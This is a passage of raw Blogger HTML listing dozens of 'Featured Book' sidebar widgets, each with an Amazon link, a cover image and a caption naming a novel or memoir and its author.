<img alt='FEATURED BOOK' height='173' id='Image109_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEh2zWCpNzp2Gj0l3rfxKw9AW7k9wt-0wH3qPf2_p2YgJZiIyFLNg9Xz_5eP9LHDspwP1nMZaccUHwMB68y9KEdzMBv0zVgK-NT8veALrPxD8t-m-LYWwLBI5iftVMsBT2ICGmdEWPPE1daRj-IqRUEv5ZGUNaCdXauUXPKnIBkMacXKikr4SKZV7kih=s231' width='231'/>
</a>
<br/>
<span class='caption'>Ascension by Kevin D. Miller</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image108'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/dp/B01B41I4NI/ '>
<img alt='FEATURED BOOK' height='173' id='Image108_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEje3ed2KulhDTw4Wfl5mfpZjumiLXN5gGrRUfyUhTFoF41Ti84_mLfvPyGzljAGfmTMPmfFvj7MjROBPVy4kPmhUdC5Yj07k5GPZKaBDUf0GXmQ3tGGsojL96QP2DqhDc_2YTU9vgZf-WiOFT7usHxQGRcx8F_2z3qIuTs-avtSMJXxaZx2vMACD3jK=s231' width='231'/>
</a>
<br/>
<span class='caption'>Battlefield Earth by L. Ron Hubbard</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image107'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3TEz7kx '>
<img alt='FEATURED BOOK' height='173' id='Image107_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEifZv7VuOZBkOeBNBw-JfUiuwEs76zsebYwj3W2ul9o2wcTkAxx-3CGAoS2Sv6kS324TMXghG2_vK897_IynAIowXku3V57mvQ5iekULyBlO_NSTmSzFFrUUQfQ6ZYfCKZvg0iDkUFvHbYVW7V20MO5AQAF-aaR-WLEH66stfB6jm-CiiQI6tOXBgLv=s231' width='231'/>
</a>
<br/>
<span class='caption'>The Siren's Scream by Thomas White</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image106'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3BlpCjs'>
<img alt='FEATURED BOOK' height='173' id='Image106_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjdqvz9mYmc-7XaUpZfjdShhpvB93Sp5KZwnnM5OWBArRmSasonnF5KV9Qx0dSH0JPzNGMQdj4Ph_IjtG7v8Ukyg7rfBs4UKcpoZ_aN98QS-E-mQ3r7yP3ukkj_Ka4HEFHPfJ4L9MY4__52v4dxT8WPbVEedjiylQEIDHrwktTaSjQuY88fvs6P-Ib3=s231' width='231'/>
</a>
<br/>
<span class='caption'>Altered by Rob Kaufman</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image105'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Code-Sean-Keefer/dp/0998575577?ref_=ast_sto_dp'>
<img alt='FEATURED BOOK' height='173' id='Image105_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgWpXx8amFl_OIFKmaxmJ92Mk5-1xOZoGT_zf6GKs0fWFpzWg-y-eckuUSCpRCcxoef7DFTrLy_wtKqdW0jQZS1fojf3EatFCASSaPyNUTMiH-YIgavsM5N31Y62gjHdAFP4tlweGY-j9a0scfAig8IGp6uc4X5UdQxBxz2ibpRLyEbi4VjBKrnJX1B=s231' width='231'/>
</a>
<br/>
<span class='caption'>The Code by Sean Keefer</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image104'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3XHsOiU '>
<img alt='FEATURED BOOK' height='173' id='Image104_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjrw9P8g1Ejto9WoxqsKGFRuWaeNgUAz8_KcMiiCqU0qJ4iUT1m2fx0UU1jgylAhOceMOb1tfPxu5OyuFr7qHLdX5g0GE3grV38Fy0AqZvvUlQI7TvKuifrj6HCIOJ7WEoG4Sy58i0eLXJHlI9TmrjjTZG522OdABKWF8DzxRIIUN0heeTqdBJ6GVrn=s231' width='231'/>
</a>
<br/>
<span class='caption'>The Key to Circus-Mom Highway by Allyson Rice</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image103'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href=' https://www.amazon.com/dp/B0BCS7K29V'>
<img alt='FEATURED BOOK' height='173' id='Image103_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEi92TRGRLuLicyrdE8TsVyCdhndTCzpCIA8gNV1AqYi_ODMoXs0WfnOn5EYM7VhVLExW5SNo4UGQmh42IgGjR7PxoIHSepYK2STFVCCKjOSq_Zfz3BqeBGAIZmXoCTyTZsWkBUyvDeK2u3T9Hx5AAsj4BxXxA_uDEWRU7mrVfpg9NRQR9sdDk1og0KW=s231' width='231'/>
</a>
<br/>
<span class='caption'>Shine His Light 3 by Marie McGaha</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image102'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3Efzf3R'>
<img alt='FEATURED BOOK' height='173' id='Image102_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjpyrM-UiCe7rWtrefs6COnriWzMl2HeHUwVHUoJYmY0AoQ-g86lxvIDG9xRlNSI11w1NYdSSVgJRXBf0GauhwmBKa2ZnNSsRzBi3YdU1c8tN4usKg81v-yYus1gzjrVE1e-soHVlONJA0GuGXIMAv-UUi5hccsVVeevjK_K2Bl_Guca9Mt1SUKaQCT=s231' width='231'/>
</a>
<br/>
<span class='caption'>The Timber Stone by Dave Abare</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image101'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3fSJoLO '>
<img alt='FEATURED BOOK' height='162' id='Image101_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgs734xARqPHYoxTVrqRr386DFLrhwchxZAEk9HdpD_sMROUln3yyp941SFQWPvhbck8jbloIMdDHl2pOYxufLbo6a8tHfhtXvPbO2Gi3OqcaNmP6HsCp9iQoB2pFxFmpxmiH4ZU8Vi8BDyURlw_b50ebN6fVozvH49hQ_Wg-hzk5JdUHoaOj42zKN7=s231' width='231'/>
</a>
<br/>
<span class='caption'>Christmas in Newfoundland by Mike Martin</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image100'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='  https://amzn.to/3VjpkSl'>
<img alt='FEATURED BOOK' height='173' id='Image100_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiLkksXi3W-kLrHARnrgQ5_lzTKojDaka_H29pNcR1Fyu4_CFKUk9Z49Qk3DRE9O7-prNX4qS4b_pZKRKSdM6TestgUTsazcM-iJe7wE7YMSjIVUnj2Eqovla20xgcgemHoPqPNULniQZpn9qLVK5kDI4i75vFhkYWFi49wsUqwyWSeJcwlkomDEEEG=s231' width='231'/>
</a>
<br/>
<span class='caption'>How to Punch Failure in the Face by Tracy Huff</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image99'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3Rl42Aw  '>
<img alt='FEATURED BOOK' height='173' id='Image99_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjthVfGzi3Soaap58XxESHM18iJMkF4uIzBFOW8_9Q5dTkAfgUxYusKY6I5DAkK5q5wtenYNHBMRLooUsUmEkwVv5oBPRScitqOS7rKrgPNUWaveo62UhLECwlGjab1ElRDd2bxKrNmButgelF0efs9uo96EgkHpbAPc2NRUxvvCUr8xxSvTTSkdu8F=s231' width='231'/>
</a>
<br/>
<span class='caption'>To Catch the Setting Sun by Richard I. Levine</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image98'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3Tb71xt  '>
<img alt='FEATURED BOOK' height='173' id='Image98_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgrDb4sfDr36cifns4j-ESNMU_-rpYS6zTOXLF_xYnWhPTQJJYKrihP5wskpH9PXzwDWYe8V0bpg8nOzoYb5MLRFdMWl09anH2UQuVjS5bUZi3FR_e7YyBehqoTkCMzoSndqpgA6zyPPwD2RzkzY5JqT2L_tgnSvGxTzXu8NlJ1_ZH2uVXzfuDZ1nzU=s231' width='231'/>
</a>
<br/>
<span class='caption'>The Lightbound Saga by S.G. Basu</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image97'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3eHdTmT'>
<img alt='FEATURED BOOK' height='173' id='Image97_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjSfy7TOPYEMojL4Gr9z2QUEMdOAF3xStafcg6fzHrQWhpHvrAFkbONUvw9NYb3lKL7ncJGXRSGvFBlUY28R_Vrk_eYNVOGEhzSkZzlXUDGeSzOL0hDqeJo7qGClIcBHal5xm4j3I5gl9hhTNKEdwm3KZ080BM2e_69LRQ_wyNuxh3k_LbO5pFHcY-B=s231' width='231'/>
</a>
<br/>
<span class='caption'>The Atlantean Horse by Cheryl Carpinello</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image96'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='http://www.amazon.com/dp/B09P7ND264'>
<img alt='FEATURED BOOK' height='173' id='Image96_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjIr4v1fcs3_EM3lTknN8iYX5zZHQGRS18IspqT_5MLMKWvhPW4uodqHp_V_mxUyOHMk24sU_7NM37den-q8L56ekyfhUQJBWWXSYe9A4I0j7pHkaoMhbNmjY25ZQFVD5RVBtQE6MajoEFR5GI17CC7ywjz4C3cVxR_ROzlnNL-O_PUtW01NUmJuE59=s231' width='231'/>
</a>
<br/>
<span class='caption'>The Rescue by Sher J. Stultz</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image95'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3QvRu9Q '>
<img alt='FEATURED BOOK' height='173' id='Image95_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEg4AvJSQKMLUZe2LM2V-3eihP3C-UnNPUtRTTfvTaTasvGKCshzhS0zDWKsCzz_rtd4Lf4kcpYM6iRZaOTSj2noexXt5N5JaxC4iKRQr0YjlXHzUdFFQiUwZPGeuAcxoJKNlF5-c8PTaZWoUqIYuy9hSAs7V4oqWlZ9oF_mKEBCZFRINoPocr6zAHbu=s231' width='231'/>
</a>
<br/>
<span class='caption'>Flock by Tom Roy</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image94'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3brycU7 '>
<img alt='FEATURED BOOK' height='173' id='Image94_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhMPHxen1dGBJDoGCaD6evpMy-EQWp5TQIyxA6faMj3PUF2btBjpQE8E799ViFGgKKg1QWCYrNhuxEqTHVpxyu2Ns7qQIDHVSyGGCJfW4MEEl7MNuoYaYgze-F0w4mPlIz8wz5k8bsBS2v-0nJ_jbGzpBSxTof8MHjxJwThC8am7KqwskqNJWdwnB4B=s231' width='231'/>
</a>
<br/>
<span class='caption'>Eternal Graffiti by Peter Marlton</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image93'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3vSNQ1x '>
<img alt='FEATURED BOOK' height='173' id='Image93_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiWnF8XFJmCvsXBaYh7CUt6wRopsxCoGVVcT7lcLECNIfTwSLN7R1arox7eH_p4ouGfGhlP1rTlSfZ0Zk9PQ-m-GIDp26fJw_xEwJie9MAgc0ZZsBTRMHl98LAOd1tmnKMyGa2OsPPktASclX95kYbdN1YGFF-Cm_qZ0ZkWk7zaSmwNlREbPKFsQp5g=s231' width='231'/>
</a>
<br/>
<span class='caption'>A Nick of Time by Mike DiCerto</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image92'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3Qvn3kv '>
<img alt='FEATURED BOOK' height='173' id='Image92_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgcY1E9uHoCBSLryaJ-iXXUHCnLykWTAorBKgmAKtgDyuwBTqCFFo6x8jicd-_yC_oNHHrsKOCHORTzHM15njNHNPcgloaYth2u9zH12hTW6h5Sl_RsiEINKcZeSlrOMplMI5cRZc_8YOnYinzI9oAniZvCOJGXs-uVvoJzKe7ictrmxIYANacLqRK2=s231' width='231'/>
</a>
<br/>
<span class='caption'>Grady Whill and the Templeton Codex</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image91'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3CarIUi '>
<img alt='FEATURED BOOK' height='197' id='Image91_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgtrUJet1Ki-ARR7gECUDGr3tPu_Dywqd2nCRdA32w8PLdxC1NEdznVGE0udXifWT58IZ8wLfj8IRcvmZJshJw-FH5uwecllxaagcKavDmOjFU92TDLK8G3wUSRDFao6UnnX1PfTtAZ0CPlOy8n5HNO7uLWjEwJcBYfNGwfWblNC9wsYoy-9TK1EjS0=s231' width='231'/>
</a>
<br/>
<span class='caption'>Later by Colette R. Harrell</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image90'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<img alt='FEATURED BOOK' height='173' id='Image90_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjaZdA3dwfRJcpnzlAsz6Q1-u1v4KL9_uXxCU1nidlVky81ZeP6wR1fu6dpXhaxTqavg2J4gdl0a0N2zc_7Fhh3bvKAUlSp55L60vIhNaq0BVW1UGv-dTnkRhnBMP2He37JriWEsIeXymAziw_o2LjiSF5Apza852z4mJvbNg-oXYIZWjcH1HCab2rC=s231' width='231'/>
<br/>
<span class='caption'>Amiranda by John P. Adamo</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image89'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3IQZteU'>
<img alt='FEATURED BOOK' height='173' id='Image89_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjarw36oe5O4-TqPjZioOKhla6jpHkYvBoq4h5tkis8vrvyno87A5hdy_trctIps8qLcyOLCE9FP210CCOzNcMCMfY5X-pmXoaoA2sG8DkSyndrABFPdtLnx7OUzlXw4ZgoYT-cjbYCX8taLW6zT-8iDPHrmwSTOJVEfLFOaMNjkg3XmqUZfTcUG0A6=s231' width='231'/>
</a>
<br/>
<span class='caption'>Northern Echoes by Melody Ash</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image88'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3B2Xmme  '>
<img alt='FEATURED BOOK' height='173' id='Image88_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhvfO2Tt-Kpe4IXlmjaDzh_p6QNe7g_obgO7DUhFVbPDjpYJ6u2rCa4s0wYl-NrP4PfD9U45BK9rGN2wV-kUfIRBajYlEYeD_mxZmH3KmarH9xzOSU0WtlOA4rB6AWuyWqe367IiPBmLfVv5-w8XxVwMST20SF7-jLA5g5jrQDupXGV0d7CopmnhMpP=s231' width='231'/>
</a>
<br/>
<span class='caption'>Youngen Finds Her Song by Maria J. Andrade</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image87'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3B2Xmme '>
<img alt='FEATURED BOOK' height='173' id='Image87_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhoRYQFTvSfbuQ_UyFcPY1_dlqKu71E78yplxTjJJGWFjkJalUS4BPOfGbvmCHCK5FThLKY6z26CGhJuUhDieVFNHchRDwJu5IH8omblsVM4Wwh5iNsN0LXpVm751p1smexgwIHV-9Tfz4Ohcc7P_iaZ-v82sV1zLUeLmKfe1K3BhgE929dlOQ409_a=s231' width='231'/>
</a>
<br/>
<span class='caption'>Youngen Finds Her Song by Maria J. Andrade</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image86'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3cASLNS '>
<img alt='FEATURED BOOK' height='173' id='Image86_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgk09I4ykk3r17Kd7k6HgIQ37JIGcn31mX3jyLdHCpe4c6aW9Z832LN89jDWkM018bnrG_fH_EONNrwA_OpNXdgsvB_RqueBNzQ8lOG_wdSakb81DjlS5XwW6Hw7xpagVXaoWGqB-kOYO1WhXEXPaxubnSUCvg5y6VIJSNUIomxmmRCccIKemQeDYM1=s231' width='231'/>
</a>
<br/>
<span class='caption'>S'mores Siren Song by Virginia Barlow</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image85'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3RczNNA '>
<img alt='FEATURED BOOK' height='173' id='Image85_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhm8FHwf_YnUXXYYG0IogpMvvUCDZD7WZSmNtUTdWXPGQpofaK6CXYWvw-XphlTWNVGrAhYahcf1U9kl-pnQqNDCOwrDLdUEzjHVgsgPsM8-Ro2EyHURnbGhvDanx-KBjZHllH7iTzEtTHTG8z9JfmTNs3A203MGx2J42maI_qRH9NdaVxYd75oQfVA=s231' width='231'/>
</a>
<br/>
<span class='caption'>Dangerous Waters by Mike Martin</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image84'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3HJjpzA '>
<img alt='FEATURED BOOK' height='173' id='Image84_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhWJlYLfteSFpOb28vg2n_5UKpFDFkGC275HFE4GihSI9y1NX_xA9vLwZ3YWeqs_MNgzEIh4KzzGlq2Mnt1HUU1tcd3Qg3u0FwS4K87aSL-iWi_7Cq0wwqpTIErmev-aInewytwpRkokyH6-qy63AODdo-TS0XT7RrUIcCBRHCXHuGpuOkKRgd5DQZy=s231' width='231'/>
</a>
<br/>
<span class='caption'>Birthright by Jeanette Baker</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image83'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3NUhMAB '>
<img alt='FEATURED BOOK' height='173' id='Image83_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhTW_jYWBWu31jYI6YamKVbXTD0mZiXUWrfIuQcbYr2C2kTBdAY4pUkzfxPQiAixPLy_6d5znwxqH7-5MLSOwQALKGeLrNR0eyEfKumK9HIkxosPlLMDEtKj3msnzLi0lm6YH6xC0_4in-smvZxzJ4K_DefBhcHQJjUn8J6HdCjs3RU37SFFScTdrkz=s231' width='231'/>
</a>
<br/>
<span class='caption'>The Portuguese Immigrant by Devin Meireles</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image82'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3HJjpzA '>
<img alt='FEATURED BOOK' height='173' id='Image82_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgEx-gWcclV5L8buUbRKxXpzxPQGgTWLyLm83jUOgw8S-0B6KBSwFpU30rU3NdSn6o1jMkwhpaRhg4tPmnGY87gGdrEIj7H3k4FSW5Us-B6vZlfBe95iPDVJxa7Qrn0u1I1oRyAy6wVi2uth5G3HbAicY5AnSeCu-F-DsUgYRN2YGnk1tlt7SKYeX_G=s231' width='231'/>
</a>
<br/>
<span class='caption'>Birthright by Jeanette Baker</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image81'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3ttf1ip'>
<img alt='FEATURED BOOK' height='173' id='Image81_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEigsAskU6ODJmBOLIF1fcDXMjZmzlAM7rdkgu07uBOcEVGF4IVxiO81Wny2ae2-qVC2bhSWE8-GBGbSikhEx_Zw5xCqjHBRu9-8hqYrCb1gRmS2frvf1baBnrKxZgEdmcRhDG8VweeI97A81c0uKmenQwqNYw7lMzrzqx92Z_QXIFd5qN2MudJuly4y=s231' width='231'/>
</a>
<br/>
<span class='caption'>My Thirty-First Year (and Other Calamities) by Emily Wolf</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image80'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3OjMioj'>
<img alt='FEATURED BOOK' height='173' id='Image80_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEitwyScUhclQ2hikwTw9ClWyOe7lyJ-Nv9BuS31zXjPX9oe4DiFinBSrfKLzZEZkSBfBCakRArFoa7h-U9fwITR6sjtRkKhdJDqykB_5nstLh267uY6hH5yeqEYQkB8SRkWOQ2wgmGi6canlPOqYldQT7OPtUjj6vevzkbjru-S-PVAK0_-XxY7qmcv=s231' width='231'/>
</a>
<br/>
<span class='caption'>Seeking Tranquility by Amy Schisler</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image79'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3NZD7JX '>
<img alt='FEATURED BOOK' height='173' id='Image79_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjD97Gd3T5vcEQbh5P6zVMjeyPFKTSHqlXMkr1BZZ0hBVBQ_CsWm2cIBDhSuX4RsoPWeUoFQ16Ztk9V_Lu_qNb583l-QZjJpfejEbC5KTTa79L6E5QJjrnFXS6oVViY_RwP9EfBIKRoSvKLbOBmcb2mt9Vy2_IinwTBiAK93xF3rnQui80ejny5GvGZ=s231' width='231'/>
</a>
<br/>
<span class='caption'>Summertime Sprinkler by Pam Kumpe</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image78'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3zAlbkL'>
<img alt='FEATURED BOOK' height='173' id='Image78_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEg7eluoEpNcb8Dd41ldqW_x4szWF6rOwfpogDDx89fxfxCOdK38jQTWvMhGyiU2mnxTZCSbvFcTh_kTLQ3dS6c5fUaokskBJGCe4b4P0cV1jsKXeog9ui8se9_JhD0DuEkNwWklsnjbLOYhRVb2vKFnXI94-rX7rK6uTELn80XuzYc3CIvPjjZWe3Cp=s231' width='231'/>
</a>
<br/>
<span class='caption'>Moral Fibre by Helena P. Schrader</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image77'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3mHuRSM  '>
<img alt='FEATURED BOOK' height='173' id='Image77_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjiiLKmq-2uooqj9pwdiY3usJAPP_TndzhV3b5MXbapqxK3Ny52GPqljh_HrE49QOKMDM7QwOZKBxVoUPOih2xINFwTG9gplMeRVbwu2uX_p9YjMVqyZtIZpIsIRwKn0nVhvgXflhkitOmjxvC8nNtpzOfXtb7DAXiDajcKQnqgiQm-ugxqS9Lk35Bu=s231' width='231'/>
</a>
<br/>
<span class='caption'>Dead Blood City by Jo Denning</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image74'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/38HWeJ2'>
<img alt='FEATURED BOOK' height='173' id='Image74_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEi007P8noFUCk_QTEtxRugcy31Bto-6A9zeaVViCWSxcyStOyCOpdq6h-1tICyfci-Kpnsee8iPqxbqUbM6DjT8oiQpwkEQf0ef4zy03tZCSGGMd6al__84i69DQAlu9-auUoDk_Sxw2IkuXSTpcaZsfiKPnjvt2Y8ciqCrF_dwhOBfzrJNUD6b-ZXq=s231' width='231'/>
</a>
<br/>
<span class='caption'>Silent Little Angels by Jennifer Chase</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image76'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3EA50Eo'>
<img alt='FEATURED BOOK' height='173' id='Image76_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEj_OwDAMfhcQyHSFG98FmMqYgsThm5BEzYZVTzJca0yVUFxsmyYyC2D6LaHrph-GH6gQJLSV20Rdt9PMfxczpyo-dIyJ3VYP2-5DgQzaAp8PkC7TrvVCd20EoAdgs-nkoPPi3A1V3irIo7vXsSz48-HReGcx4rQuzxHFCnjRGv9jRO0qDzKPHzZSHCC=s231' width='231'/>
</a>
<br/>
<span class='caption'>Reversal of Fortune by F.M. Meredith</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image75'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3zeFK68'>
<img alt='FEATURED BOOK' height='173' id='Image75_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgduGlwgQGdfOolRQmWq6kVOMu4lkfT0rGhhFOiDUAmcD-Em20dRNHNvE3gomX_Hz3RD5X_B4xX9BEJjw55K6ijci1tcMKU1rVpeYrIIH0_o0bz3iGRLpi5_AIPo7BO5n5Oy5rbDFA8b-D4y6jTOJfW7-ilKg8y6sfpQTWpaKRD4xQr-rK9J9ieZ4jt=s231' width='231'/>
</a>
<br/>
<span class='caption'>I Buried Paul by Bruce Ferber</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image73'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3EA50Eo'>
<img alt='FEATURED BOOK' height='162' id='Image73_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEicu7kzY7VH1K0wI-Ki-froNOJH-LO6H_8DGyzNZ5k4UfvDHo4mKf0PbbHAceVIxqWh8SRX5zW3y5pHchQgSEEttcsL5RKQXSj4Rs3k2p7wqRDN7-FkRDcacWDSF-FPtqYqZukv1hELrH33Rw6xTS5-x6tPIGHfjA_onoTOhTrYY8fnbhwTt_Gji2Z4=s231' width='231'/>
</a>
<br/>
<span class='caption'>Reversal of Fortune by F.M. Meredith</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image72'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3wk29M8 '>
<img alt='FEATURED BOOK' height='173' id='Image72_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiDmWybQqqqQr1CeOgqqUJPsqj10ay6-jHLQUw-avy2Z8BBtq1kiyEZw5RLhtyBoz4lwjeNdEwzX56aooh6bC-eiuyEPF3WLhs-h_KaD9qmcvKaZ24F0w6-SVimR61bREHzB-3_9nfzRIYZQRIMh7LreBtLLhEtLQKGOAkf-YfPVwS6IpWzDd3u1aLN=s231' width='231'/>
</a>
<br/>
<span class='caption'>Promise of the Heart by Susan Berry</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image71'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3M133DQ'>
<img alt='FEATURED BOOK' height='173' id='Image71_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgJ-vNGXYa0ncp7shX1ta3nWn-M8e7SOfyM0DKY-Wwx_-tG3kB40nMemZNS1Utz0CsmmSH3GHXkj9nj7m6z4gBUby23_aDYw6K1SSXNgP2MmYvtrkASyWcrAjPEoX-zjx1jbNUMkb-OrKxj4nN5_n5OhgIWn8R0na8Lzhmu7jRK7ux-592WfUijUzlE=s231' width='231'/>
</a>
<br/>
<span class='caption'>Fall Out by M.N. Grenside</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image70'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3knaPfd '>
<img alt='FEATURED BOOK' height='173' id='Image70_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiAgOtzuatN915REZygeppDuSEhqy-RFTmR8ttWSRXG_u3ilyzhMAsPH82tTbpckzLUDv_W8oytR62X95tGMSt1HynTjecKXMhJF16KsIfkqZSy5h6wAwSNkErblHhJ1436vIQmeJgJbTCm-Dt9qrAQt3NGxOIUeTWxIDwOhw7s_HfqX-0Zoh8QTvie=s231' width='231'/>
</a>
<br/>
<span class='caption'>Half Moon Lake by Steve Brock</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image69'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='http://getbook.at/theurbanboys '>
